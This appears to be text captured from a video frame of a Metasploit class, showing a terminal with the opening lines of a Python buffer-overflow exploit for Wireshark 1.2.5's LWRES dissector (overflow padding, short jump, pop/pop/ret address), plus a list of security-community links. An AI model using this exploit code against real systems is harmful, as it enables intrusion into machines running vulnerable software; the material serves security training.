 EXIT
root@bt: ~ - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
#!/usr/bin/env python
# Wireshark 1.2.5 LWRES getaddrbyname stack-based buffer overflow
# Discovered by babi <bbbbaaaabbbbiiii@operamail.com> on 29 Jan 2010
# Exploit Dev by Nullthreat & Pure|Hate
import socket, sys, os
try:
host = sys.argv[1]
except:
print "usage: " + sys.argv[0] + " <host>"
exit(2)
port = 921
addr = (host, port)
leng = 9150
high = int(leng / 256)
low = leng & 255
crash = ("A" * 2128)
# Short jump
jmp = "\x90\x90\x06\xeb"
# pop/pop/ret in pcre3 0x61b4121b
ppr = "\x1b\x12\xb4\x61"
--More--(19%)
Shell
Shell No. 2
Shell No. 3
root@bt: ~ - Shell No. 2
2
17:47
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com